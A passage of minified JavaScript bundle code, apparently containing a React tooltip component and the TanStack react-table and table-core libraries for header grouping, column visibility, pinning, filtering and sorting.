e=g.current;return()=>window.clearTimeout(e)},[]),(0,o.createElement)(w,{scope:t,isOpenDelayed:u,delayDuration:n,onOpen:(0,o.useCallback)(()=>{window.clearTimeout(g.current),a(!1)},[]),onClose:(0,o.useCallback)(()=>{window.clearTimeout(g.current),g.current=window.setTimeout(()=>a(!0),l)},[l]),isPointerInTransitRef:s,onPointerInTransitChange:(0,o.useCallback)(e=>{s.current=e},[]),disableHoverableContent:r},i)},G=e=>{let{__scopeTooltip:t,children:n,open:l,defaultOpen:r=!1,onOpenChange:i,disableHoverableContent:u,delayDuration:a}=e,d=S(R,e.__scopeTooltip),p=C(t),[c,m]=(0,o.useState)(null),b=(0,s.M)(),v=(0,o.useRef)(0),w=null!=u?u:d.disableHoverableContent,F=null!=a?a:d.delayDuration,M=(0,o.useRef)(!1),[x=!1,P]=(0,f.T)({prop:l,defaultProp:r,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(h))):d.onClose(),null==i||i(e)}}),V=(0,o.useMemo)(()=>x?M.current?"delayed-open":"instant-open":"closed",[x]),I=(0,o.useCallback)(()=>{window.clearTimeout(v.current),M.current=!1,P(!0)},[P]),_=(0,o.useCallback)(()=>{window.clearTimeout(v.current),P(!1)},[P]),E=(0,o.useCallback)(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>{M.current=!0,P(!0)},F)},[F,P]);return(0,o.useEffect)(()=>()=>window.clearTimeout(v.current),[]),(0,o.createElement)(g.fC,p,(0,o.createElement)(y,{scope:t,contentId:b,open:x,stateAttribute:V,trigger:c,onTriggerChange:m,onTriggerEnter:(0,o.useCallback)(()=>{d.isOpenDelayed?E():I()},[d.isOpenDelayed,E,I]),onTriggerLeave:(0,o.useCallback)(()=>{w?_():window.clearTimeout(v.current)},[_,w]),onOpen:I,onClose:_,disableHoverableContent:w},n))},k=x,z=_},9282:function(e,t,n){n.d(t,{b7:function(){return i},ie:function(){return r}});var l=n(2265),o=n(90903);/**
   * react-table
   *
   * Copyright (c) TanStack
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   */function r(e,t){return e?"function"==typeof e&&(()=>{let t=Object.getPrototypeOf(e);return t.prototype&&t.prototype.isReactComponent})()||"function"==typeof e||"object"==typeof e&&"symbol"==typeof e.$$typeof&&["react.memo","react.forward_ref"].includes(e.$$typeof.description)?l.createElement(e,t):e:null}function i(e){let t={state:{},onStateChange:()=>{},renderFallbackValue:null,...e},[n]=l.useState(()=>({current:(0,o.W_)(t)})),[r,i]=l.useState(()=>n.current.initialState);return n.current.setOptions(t=>({...t,...e,state:{...r,...e.state},onStateChange:t=>{i(t),null==e.onStateChange||e.onStateChange(t)}})),n.current}},90903:function(e,t,n){/**
   * table-core
   *
   * Copyright (c) TanStack
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   */function l(e,t){return"function"==typeof e?e(t):e}function o(e,t){return n=>{t.setState(t=>({...t,[e]:l(n,t[e])}))}}function r(e){return e instanceof Function}function i(e,t,n){let l,o=[];return()=>{let r,i;n.key&&n.debug&&(r=Date.now());let u=e(),a=u.length!==o.length||u.some((e,t)=>o[t]!==e);if(!a)return l;if(o=u,n.key&&n.debug&&(i=Date.now()),l=t(...u),null==n||null==n.onChange||n.onChange(l),n.key&&n.debug&&null!=n&&n.debug()){let e=Math.round((Date.now()-r)*100)/100,t=Math.round((Date.now()-i)*100)/100,l=t/16,o=(e,t)=>{for(e=String(e);e.length<t;)e=" "+e;return e};console.info(`%c⏱ ${o(t,5)} /${o(e,5)} ms`,`
            font-size: .6rem;
            font-weight: bold;
            color: hsl(${Math.max(0,Math.min(120-120*l,120))}deg 100% 31%);`,null==n?void 0:n.key)}return l}}function u(e,t,n){var l;let o=null!=(l=n.id)?l:t.id,r={id:o,column:t,index:n.index,isPlaceholder:!!n.isPlaceholder,placeholderId:n.placeholderId,depth:n.depth,subHeaders:[],colSpan:0,rowSpan:0,headerGroup:null,getLeafHeaders:()=>{let e=[],t=n=>{n.subHeaders&&n.subHeaders.length&&n.subHeaders.map(t),e.push(n)};return t(r),e},getContext:()=>({table:e,header:r,column:t})};return e._features.forEach(t=>{null==t.createHeader||t.createHeader(r,e)}),r}function a(e,t,n,l){var o,r;let i=0,a=function(e,t){void 0===t&&(t=1),i=Math.max(i,t),e.filter(e=>e.getIsVisible()).forEach(e=>{var n;null!=(n=e.columns)&&n.length&&a(e.columns,t+1)},0)};a(e);let s=[],g=(e,t)=>{let o={depth:t,id:[l,`${t}`].filter(Boolean).join("_"),headers:[]},r=[];e.forEach(e=>{let i;let a=[...r].reverse()[0],s=e.column.depth===o.depth,g=!1;if(s&&e.column.parent?i=e.column.parent:(i=e.column,g=!0),a&&(null==a?void 0:a.column)===i)a.subHeaders.push(e);else{let o=u(n,i,{id:[l,t,i.id,null==e?void 0:e.id].filter(Boolean).join("_"),isPlaceholder:g,placeholderId:g?`${r.filter(e=>e.column===i).length}`:void 0,depth:t,index:r.length});o.subHeaders.push(e),r.push(o)}o.headers.push(e),e.headerGroup=o}),s.push(o),t>0&&g(r,t-1)},d=t.map((e,t)=>u(n,e,{depth:i,index:t}));g(d,i-1),s.reverse();let p=e=>{let t=e.filter(e=>e.column.getIsVisible());return t.map(e=>{let t=0,n=0,l=[0];e.subHeaders&&e.subHeaders.length?(l=[],p(e.subHeaders).forEach(e=>{let{colSpan:n,rowSpan:o}=e;t+=n,l.push(o)})):t=1;let o=Math.min(...l);return n+=o,e.colSpan=t,e.rowSpan=n,{colSpan:t,rowSpan:n}})};return p(null!=(o=null==(r=s[0])?void 0:r.headers)?o:[]),s}n.d(t,{W_:function(){return T},sC:function(){return B},tj:function(){return q}});let s={size:150,minSize:20,maxSize:Number.MAX_SAFE_INTEGER},g=()=>({startOffset:null,startSize:null,deltaOffset:null,deltaPercentage:null,isResizingColumn:!1,columnSizingStart:[]}),d=null;function p(e){return"touchstart"===e.type}let c=(e,t,n)=>{var l;let o=n.toLowerCase();return!!(null==(l=e.getValue(t))||null==(l=l.toString())||null==(l=l.toLowerCase())?void 0:l.includes(o))};c.autoRemove=e=>y(e);let f=(e,t,n)=>{var l;return!!(null==(l=e.getValue(t))||null==(l=l.toString())?void 0:l.includes(n))};f.autoRemove=e=>y(e);let m=(e,t,n)=>{var l;return(null==(l=e.getValue(t))||null==(l=l.toString())?void 0:l.toLowerCase())===(null==n?void 0:n.toLowerCase())};m.autoRemove=e=>y(e);let b=(e,t,n)=>{var l;return null==(l=e.getValue(t))?void 0:l.includes(n)};b.autoRemove=e=>y(e)||!(null!=e&&e.length);let v=(e,t,n)=>!n.some(n=>{var l;return!(null!=(l=e.getValue(t))&&l.includes(n))});v.autoRemove=e=>y(e)||!(null!=e&&e.length);let C=(e,t,n)=>n.some(n=>{var l;return null==(l=e.getValue(t))?void 0:l.includes(n)});C.autoRemove=e=>y(e)||!(null!=e&&e.length);let h=(e,t,n)=>e.getValue(t)===n;h.autoRemove=e=>y(e);let w=(e,t,n)=>e.getValue(t)==n;w.autoRemove=e=>y(e);let S=(e,t,n)=>{let[l,o]=n,r=e.getValue(t);return r>=l&&r<=o};S.resolveFilterValue=e=>{let[t,n]=e,l="number"!=typeof t?parseFloat(t):t,o="number"!=typeof n?parseFloat(n):n,r=null===t||Number.isNaN(l)?-1/0:l,i=null===n||Number.isNaN(o)?1/0:o;if(r>i){let e=r;r=i,i=e}return[r,i]},S.autoRemove=e=>y(e)||y(e[0])&&y(e[1]);let R={includesString:c,includesStringSensitive:f,equalsString:m,arrIncludes:b,arrIncludesAll:v,arrIncludesSome:C,equals:h,weakEquals:w,inNumberRange:S};function y(e){return null==e||""===e}function F(e,t,n){return!!e&&!!e.autoRemove&&e.autoRemove(t,n)||void 0===t||"string"==typeof t&&!t}let M={sum:(e,t,n)=>n.reduce((t,n)=>{let l=n.getValue(e);return t+("number"==typeof l?l:0)},0),min:(e,t,n)=>{let l;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(l>n||void 0===l&&n>=n)&&(l=n)}),l},max:(e,t,n)=>{let l;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(l<n||void 0===l&&n>=n)&&(l=n)}),l},extent:(e,t,n)=>{let l,o;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(void 0===l?n>=n&&(l=o=n):(l>n&&(l=n),o<n&&(o=n)))}),[l,o]},mean:(e,t)=>{let n=0,l=0;if(t.forEach(t=>{let o=t.getValue(e);null!=o&&(o=+o)>=o&&(++n,l+=o)}),n)return l/n},median:(e,t)=>{if(!t.length)return;let n=t.map(t=>t.getValue(e));if(!(Array.isArray(n)&&n.every(e=>"number"==typeof e)))return;if(1===n.length)return n[0];let l=Math.floor(n.length/2),o=n.sort((e,t)=>e-t);return n.length%2!=0?o[l]:(o[l-1]+o[l])/2},unique:(e,t)=>Array.from(new Set(t.map(t=>t.getValue(e))).values()),uniqueCount:(e,t)=>new Set(t.map(t=>t.getValue(e))).size,count:(e,t)=>t.length},x=()=>({pageIndex:0,pageSize:10}),P=()=>({left:[],right:[]}),V=()=>({top:[],bottom:[]}),I=(e,t,n,l,o)=>{var r;let i=o.getRow(t,!0);n?(i.getCanMultiSelect()||Object.keys(e).forEach(t=>delete e[t]),i.getCanSelect()&&(e[t]=!0)):delete e[t],l&&null!=(r=i.subRows)&&r.length&&i.getCanSelectSubRows()&&i.subRows.forEach(t=>I(e,t.id,n,l,o))};function _(e,t){let n=e.getState().rowSelection,l=[],o={},r=function(e,t){return e.map(e=>{var t;let i=E(e,n);if(i&&(l.push(e),o[e.id]=e),null!=(t=e.subRows)&&t.length&&(e={...e,subRows:r(e.subRows)}),i)return e}).filter(Boolean)};return{rows:r(t.rows),flatRows:l,rowsById:o}}function E(e,t){var n;return null!=(n=t[e.id])&&n}function A(e,t,n){var l;if(!(null!=(l=e.subRows)&&l.length))return!1;let o=!0,r=!1;return e.subRows.forEach(e=>{if((!r||o)&&(e.getCanSelect()&&(E(e,t)?r=!0:o=!1),e.subRows&&e.subRows.length)){let n=A(e,t);"all"===n?r=!0:("some"===n&&(r=!0),o=!1)}}),o?"all":!!r&&"some"}let D=/([0-9]+)/gm;function H(e,t){return e===t?0:e>t?1:-1}function L(e){return"number"==typeof e?isNaN(e)||e===1/0||e===-1/0?"":String(e):"string"==typeof e?e:""}function G(e,t){let n=e.split(D).filter(Boolean),l=t.split(D).filter(Boolean);for(;n.length&&l.length;){let e=n.shift(),t=l.shift(),o=parseInt(e,10),r=parseInt(t,10),i=[o,r].sort();if(isNaN(i[0])){if(e>t)return 1;if(t>e)return -1;continue}if(isNaN(i[1]))return isNaN(o)?-1:1;if(o>r)return 1;if(r>o)return -1}return n.length-l.length}let k={alphanumeric:(e,t,n)=>G(L(e.getValue(n)).toLowerCase(),L(t.getValue(n)).toLowerCase()),alphanumericCaseSensitive:(e,t,n)=>G(L(e.getValue(n)),L(t.getValue(n))),text:(e,t,n)=>H(L(e.getValue(n)).toLowerCase(),L(t.getValue(n)).toLowerCase()),textCaseSensitive:(e,t,n)=>H(L(e.getValue(n)),L(t.getValue(n))),datetime:(e,t,n)=>{let l=e.getValue(n),o=t.getValue(n);return l>o?1:l<o?-1:0},basic:(e,t,n)=>H(e.getValue(n),t.getValue(n))},z=[{createTable:e=>{e.getHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(t,n,l,o)=>{var r,i;let u=null!=(r=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?r:[],s=null!=(i=null==o?void 0:o.map(e=>n.find(t=>t.id===e)).filter(Boolean))?i:[],g=n.filter(e=>!(null!=l&&l.includes(e.id))&&!(null!=o&&o.includes(e.id))),d=a(t,[...u,...g,...s],e);return d},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(t,n,l,o)=>a(t,n=n.filter(e=>!(null!=l&&l.includes(e.id))&&!(null!=o&&o.includes(e.id))),e,"center"),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left],(t,n,l)=>{var o;let r=null!=(o=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?o:[];return a(t,r,e,"left")},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.right],(t,n,l)=>{var o;let r=null!=(o=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?o:[];return a(t,r,e,"right")},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getFooterGroups=i(()=>[e.getHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftFooterGroups=i(()=>[e.getLeftHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterFooterGroups=i(()=>[e.getCenterHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightFooterGroups=i(()=>[e.getRightHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getFlatHeaders=i(()=>[e.getHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftFlatHeaders=i(()=>[e.getLeftHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterFlatHeaders=i(()=>[e.getCenterHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightFlatHeaders=i(()=>[e.getRightHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterLeafHeaders=i(()=>[e.getCenterFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftLeafHeaders=i(()=>[e.getLeftFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightLeafHeaders=i(()=>[e.getRightFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeafHeaders=i(()=>[e.getLeftHeaderGroups(),e.getCenterHeaderGroups(),e.getRightHeaderGroups()],(e,t,n)=>{var l,o,r,i,u,a;return[...null!=(l=null==(o=e[0])?void 0:o.headers)?l:[],...null!=(r=null==(i=t[0])?void 0:i.headers)?r:[],...null!=(u=null==(a=n[0])?void 0:a.headers)?u:[]].map(e=>e.getLeafHeaders()).flat()},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}})}},{getInitialState:e=>({columnVisibility:{},...e}),getDefaultOptions:e=>({onColumnVisibilityChange:o("columnVisibility",e)}),createColumn:(e,t)=>{e.toggleVisibility=n=>{e.getCanHide()&&t.setColumnVisibility(t=>({...t,[e.id]:null!=n?n:!e.getIsVisible()}))},e.getIsVisible=()=>{var n,l;return null==(n=null==(l=t.getState().columnVisibility)?void 0:l[e.id])||n},e.getCanHide=()=>{var n,l;return(null==(n=e.columnDef.enableHiding)||n)&&(null==(l=t.options.enableHiding)||l)},e.getToggleVisibilityHandler=()=>t=>{null==e.toggleVisibility||e.toggleVisibility(t.target.checked)}},createRow:(e,t)=>{e._getAllVisibleCells=i(()=>[e.getAllCells(),t.getState().columnVisibility],e=>e.filter(e=>e.column.getIsVisible()),{key:"row._getAllVisibleCells",debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getVisibleCells=i(()=>[e.getLeftVisibleCells(),e.getCenterVisibleCells(),e.getRightVisibleCells()],(e,t,n)=>[...e,...t,...n],{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}})},createTable:e=>{let t=(t,n)=>i(()=>[n(),n().filter(e=>e.getIsVisible()).map(e=>e.id).join("_")],e=>e.filter(e=>null==e.getIsVisible?void 0:e.getIsVisible()),{key:t,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}});e.getVisibleFlatColumns=t("getVisibleFlatColumns",()=>e.getAllFlatColumns()),e.getVisibleLeafColumns=t("getVisibleLeafColumns",()=>e.getAllLeafColumns()),e.getLeftVisibleLeafColumns=t("getLeftVisibleLeafColumns",()=>e.getLeftLeafColumns()),e.getRightVisibleLeafColumns=t("getRightVisibleLeafColumns",()=>e.getRightLeafColumns()),e.getCenterVisibleLeafColumns=t("getCenterVisibleLeafColumns",()=>e.getCenterLeafColumns()),e.setColumnVisibility=t=>null==e.options.onColumnVisibilityChange?void 0:e.options.onColumnVisibilityChange(t),e.resetColumnVisibility=t=>{var n;e.setColumnVisibility(t?{}:null!=(n=e.initialState.columnVisibility)?n:{})},e.toggleAllColumnsVisible=t=>{var n;t=null!=(n=t)?n:!e.getIsAllColumnsVisible(),e.setColumnVisibility(e.getAllLeafColumns().reduce((e,n)=>({...e,[n.id]:t||!(null!=n.getCanHide&&n.getCanHide())}),{}))},e.getIsAllColumnsVisible=()=>!e.getAllLeafColumns().some(e=>!(null!=e.getIsVisible&&e.getIsVisible())),e.getIsSomeColumnsVisible=()=>e.getAllLeafColumns().some(e=>null==e.getIsVisible?void 0:e.getIsVisible()),e.getToggleAllColumnsVisibilityHandler=()=>t=>{var n;e.toggleAllColumnsVisible(null==(n=t.target)?void 0:n.checked)}}},{getInitialState:e=>({columnOrder:[],...e}),getDefaultOptions:e=>({onColumnOrderChange:o("columnOrder",e)}),createTable:e=>{e.setColumnOrder=t=>null==e.options.onColumnOrderChange?void 0:e.options.onColumnOrderChange(t),e.resetColumnOrder=t=>{var n;e.setColumnOrder(t?[]:null!=(n=e.initialState.columnOrder)?n:[])},e._getOrderColumnsFn=i(()=>[e.getState().columnOrder,e.getState().grouping,e.options.groupedColumnMode],(e,t,n)=>l=>{let o=[];if(null!=e&&e.length){let t=[...e],n=[...l];for(;n.length&&t.length;){let e=t.shift(),l=n.findIndex(t=>t.id===e);l>-1&&o.push(n.splice(l,1)[0])}o=[...o,...n]}else o=l;return function(e,t,n){if(!(null!=t&&t.length)||!n)return e;let l=e.filter(e=>!t.includes(e.id));if("remove"===n)return l;let o=t.map(t=>e.find(e=>e.id===t)).filter(Boolean);return[...o,...l]}(o,t,n)},{key:!1})}},{getInitialState:e=>({columnPinning:P(),rowPinning:V(),...e}),getDefaultOptions:e=>({onColumnPinningChange:o("columnPinning",e),onRowPinningChange:o("rowPinning",e)}),createColumn:(e,t)=>{e.pin=n=>{let l=e.getLeafColumns().map(e=>e.id).filter(Boolean);t.setColumnPinning(e=>{var t,o,r,i,u,a;return"right"===n?{left:(null!=(r=null==e?void 0:e.left)?r:[]).filter(e=>!(null!=l&&l.includes(e))),right:[...(null!=(i=null==e?void 0:e.right)?i:[]).filter(e=>!(null!=l&&l.includes(e))),...l]}:"left"===n?{left:[...(null!=(u=null==e?void 0:e.left)?u:[]).filter(e=>!(null!=l&&l.includes(e))),...l],right:(null!=(a=null==e?void 0:e.right)?a:[]).filter(e=>!(null!=l&&l.includes(e)))}:{left:(null!=(t=null==e?void 0:e.left)?t:[]).filter(e=>!(null!=l&&l.includes(e))),right:(null!=(o=null==e?void 0:e.right)?o:[]).filter(e=>!(null!=l&&l.includes(e)))}})},e.getCanPin=()=>{let n=e.getLeafColumns();return n.some(e=>{var n,l,o;return(null==(n=e.columnDef.enablePinning)||n)&&(null==(l=null!=(o=t.options.enableColumnPinning)?o:t.options.enablePinning)||l)})},e.getIsPinned=()=>{let n=e.getLeafColumns().map(e=>e.id),{left:l,right:o}=t.getState().columnPinning,r=n.some(e=>null==l?void 0:l.includes(e)),i=n.some(e=>null==o?void 0:o.includes(e));return r?"left":!!i&&"right"},e.getPinnedIndex=()=>{var n,l;let o=e.getIsPinned();return o?null!=(n=null==(l=t.getState().columnPinning)||null==(l=l[o])?void 0:l.indexOf(e.id))?n:-1:0}},createRow:(e,t)=>{e.pin=(n,l,o)=>{let r=l?e.getLeafRows().map(e=>{let{id:t}=e;return t}):[],i=o?e.getParentRows().map(e=>{let{id:t}=e;return t}):[],u=new Set([...i,e.id,...r]);t.setRowPinning(e=>{var t,l,o,r,i,a;return"bottom"===n?{top:(null!=(o=null==e?void 0:e.top)?o:[]).filter(e=>!(null!=u&&u.has(e))),bottom:[...(null!=(r=null==e?void 0:e.bottom)?r:[]).filter(e=>!(null!=u&&u.has(e))),...Array.from(u)]}:"top"===n?{top:[...(null!=(i=null==e?void 0:e.top)?i:[]).filter(e=>!(null!=u&&u.has(e))),...Array.from(u)],bottom:(null!=(a=null==e?void 0:e.bottom)?a:[]).filter(e=>!(null!=u&&u.has(e)))}:{top:(null!=(t=null==e?void 0:e.top)?t:[]).filter(e=>!(null!=u&&u.has(e))),bottom:(null!=(l=null==e?void 0:e.bottom)?l:[]).filter(e=>!(null!=u&&u.has(e)))}})},e.getCanPin=()=>{var n;let{enableRowPinning:l,enablePinning:o}=t.options;return"function"==typeof l?l(e):null==(n=null!=l?l:o)||n},e.getIsPinned=()=>{let n=[e.id],{top:l,bottom:o}=t.getState().rowPinning,r=n.some(e=>null==l?void 0:l.includes(e)),i=n.some(e=>null==o?void 0:o.includes(e));return r?"top":!!i&&"bottom"},e.getPinnedIndex=()=>{var n,l;let o=e.getIsPinned();if(!o)return -1;let r=null==(n=t._getPinnedRows(o))?void 0:n.map(e=>{let{id:t}=e;return t});return null!=(l=null==r?void 0:r.indexOf(e.id))?l:-1},e.getCenterVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.left,t.getState().columnPinning.right],(e,t,n)=>{let l=[...null!=t?t:[],...null!=n?n:[]];return e.filter(e=>!l.includes(e.column.id))},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getLeftVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.left,,],(e,t)=>{let n=(null!=t?t:[]).map(t=>e.find(e=>e.column.id===t)).filter(Boolean).map(e=>({...e,position:"left"}));return n},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getRightVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.right],(e,t)=>{let n=(null!=t?t:[]).map(t=>e.find(e=>e.column.id===t)).filter(Boolean).map(e=>({...e,position:"right"}));return n},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}})},createTable:e=>{e.setColumnPinning=t=>null==e.options.onColumnPinningChange?void 0:e.options.onColumnPinningChange(t),e.resetColumnPinning=t=>{var n,l;return e.setColumnPinning(t?P():null!=(n=null==(l=e.initialState)?void 0:l.columnPinning)?n:P())},e.getIsSomeColumnsPinned=t=>{var n,l,o;let r=e.getState().columnPinning;return t?!!(null==(n=r[t])?void 0:n.length):!!((null==(l=r.left)?void 0:l.length)||(null==(o=r.right)?void 0:o.length))},e.getLeftLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.left],(e,t)=>(null!=t?t:[]).map(t=>e.find(e=>e.id===t)).filter(Boolean),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.getRightLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.right],(e,t)=>(null!=t?t:[]).map(t=>e.find(e=>e.id===t)).filter(Boolean),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.getCenterLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(e,t,n)=>{let l=[...null!=t?t:[],...null!=n?n:[]];return e.filter(e=>!l.includes(e.id))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.setRowPinning=t=>null==e.options.onRowPinningChange?void 0:e.options.onRowPinningChange(t),e.resetRowPinning=t=>{var n,l;return e.setRowPinning(t?V():null!=(n=null==(l=e.initialState)?void 0:l.rowPinning)?n:V())},e.getIsSomeRowsPinned=t=>{var n,l,o;let r=e.getState().rowPinning;return t?!!(null==(n=r[t])?void 0:n.length):!!((null==(l=r.top)?void 0:l.length)||(null==(o=r.bottom)?void 0:o.length))},e._getPinnedRows=t=>i(()=>[e.getRowModel().rows,e.getState().rowPinning[t]],(n,l)=>{var o;let r=null==(o=e.options.keepPinnedRows)||o?(null!=l?l:[]).map(t=>{let n=e.getRow(t,!0);return n.getIsAllParentsExpanded()?n:null}):(null!=l?l:[]).map(e=>n.find(t=>t.id===e));return r.filter(Boolean).map(e=>({...e,position:t}))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})(),e.getTopRows=()=>e._getPinnedRows("top"),e.getBottomRows=()=>e._getPinnedRows("bottom"),e.getCenterRows=i(()=>[e.getRowModel().rows,e.getState().rowPinning.top,e.getState().rowPinning.bottom],(e,t,n)=>{let l=new Set([...null!=t?t:[],...null!=n?n:[]]);return e.filter(e=>!l.has(e.id))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})}},{getDefaultColumnDef:()=>({filterFn:"auto"}),getInitialState:e=>({columnFilters:[],globalFilter:void 0,...e}),getDefaultOptions:e=>({onColumnFiltersChange:o("columnFilters",e),onGlobalFilterChange:o("globalFilter",e),filterFromLeafRows:!1,maxLeafRowFilterDepth:100,globalFilterFn:"auto",getColumnCanGlobalFilter:t=>{var n;let l=null==(n=e.getCoreRowModel().flatRows[0])||null==(n=n._getAllCellsByColumnId()[t.id])?void 0:n.getValue();return"string"==typeof l||"number"==typeof l}}),createColumn:(e,t)=>{e.getAutoFilterFn=()=>{let n=t.getCoreRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"string"==typeof l?R.includesString:"number"==typeof l?R.inNumberRange:"boolean"==typeof l||null!==l&&"object"==typeof l?R.equals:Array.isArray(l)?R.arrIncludes:R.weakEquals},e.getFilterFn=()=>{var n,l;return r(e.columnDef.filterFn)?e.columnDef.filterFn:"auto"===e.columnDef.filterFn?e.getAutoFilterFn():null!=(n=null==(l=t.options.filterFns)?void 0:l[e.columnDef.filterFn])?n:R[e.columnDef.filterFn]},e.getCanFilter=()=>{var n,l,o;return(null==(n=e.columnDef.enableColumnFilter)||n)&&(null==(l=t.options.enableColumnFilters)||l)&&(null==(o=t.options.enableFilters)||o)&&!!e.accessorFn},e.getCanGlobalFilter=()=>{var n,l,o,r;return(null==(n=e.columnDef.enableGlobalFilter)||n)&&(null==(l=t.options.enableGlobalFilter)||l)&&(null==(o=t.options.enableFilters)||o)&&(null==(r=null==t.options.getColumnCanGlobalFilter?void 0:t.options.getColumnCanGlobalFilter(e))||r)&&!!e.accessorFn},e.getIsFiltered=()=>e.getFilterIndex()>-1,e.getFilterValue=()=>{var n;return null==(n=t.getState().columnFilters)||null==(n=n.find(t=>t.id===e.id))?void 0:n.value},e.getFilterIndex=()=>{var n,l;return null!=(n=null==(l=t.getState().columnFilters)?void 0:l.findIndex(t=>t.id===e.id))?n:-1},e.setFilterValue=n=>{t.setColumnFilters(t=>{var o,r;let i=e.getFilterFn(),u=null==t?void 0:t.find(t=>t.id===e.id),a=l(n,u?u.value:void 0);if(F(i,a,e))return null!=(o=null==t?void 0:t.filter(t=>t.id!==e.id))?o:[];let s={id:e.id,value:a};return u?null!=(r=null==t?void 0:t.map(t=>t.id===e.id?s:t))?r:[]:null!=t&&t.length?[...t,s]:[s]})},e._getFacetedRowModel=t.options.getFacetedRowModel&&t.options.getFacetedRowModel(t,e.id),e.getFacetedRowModel=()=>e._getFacetedRowModel?e._getFacetedRowModel():t.getPreFilteredRowModel(),e._getFacetedUniqueValues=t.options.getFacetedUniqueValues&&t.options.getFacetedUniqueValues(t,e.id),e.getFacetedUniqueValues=()=>e._getFacetedUniqueValues?e._getFacetedUniqueValues():new Map,e._getFacetedMinMaxValues=t.options.getFacetedMinMaxValues&&t.options.getFacetedMinMaxValues(t,e.id),e.getFacetedMinMaxValues=()=>{if(e._getFacetedMinMaxValues)return e._getFacetedMinMaxValues()}},createRow:(e,t)=>{e.columnFilters={},e.columnFiltersMeta={}},createTable:e=>{e.getGlobalAutoFilterFn=()=>R.includesString,e.getGlobalFilterFn=()=>{var t,n;let{globalFilterFn:l}=e.options;return r(l)?l:"auto"===l?e.getGlobalAutoFilterFn():null!=(t=null==(n=e.options.filterFns)?void 0:n[l])?t:R[l]},e.setColumnFilters=t=>{let n=e.getAllLeafColumns();null==e.options.onColumnFiltersChange||e.options.onColumnFiltersChange(e=>{var o;return null==(o=l(t,e))?void 0:o.filter(e=>{let 